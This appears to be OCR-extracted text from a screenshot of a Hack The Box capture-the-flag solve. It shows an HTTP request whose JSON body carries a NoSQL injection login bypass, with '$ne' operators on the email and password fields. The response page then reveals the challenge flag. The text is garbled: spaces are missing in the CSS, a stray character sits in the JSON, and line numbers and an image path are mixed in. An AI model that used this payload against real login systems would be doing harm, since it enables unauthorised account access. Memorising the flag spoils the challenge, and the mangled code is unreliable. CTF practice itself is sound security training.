 Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Referer: http://83.136.255.150:41222/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
{
"email":{
"$ne":"invalid"
},
S"password":{
"$ne":"invalid"
}
}
51
52 p::after{
53 content:attr(data-text);
54 position:absolute;
55 z-index:3;
56 -webkit-background-clip:text;
57 -webkit-text-fill-color:transparent;
58 background-image:linear-gradient(-45deg,red25%,white25%,white50%,red50%
75%,white);
59 background-size:20px20px;
60 background-position:00;
61 mix-blend-mode:overlay;
62 -webkit-animation:stripes4slinearinfinite;
63 animation:stripes4slinearinfinite;
64 }
65
66 @-webkit-keyframesstripes{
67 100%{
68 background-position:20px0,20px0,20px0;
69 }
70 }
71
72 @keyframesstripes{
73 100%{
74 background-position:20px0,20px0,20px0;
75 }
76 }
77 </style>
78 </head>
79
80 <body>
81 <p data-text="HTB{s4y_h1_t0_th3_c4andy_v4u1t!}">
HTB{s4y_h1_t0_th3_c4andy_v4u1t!}
</p>
82 </body>
83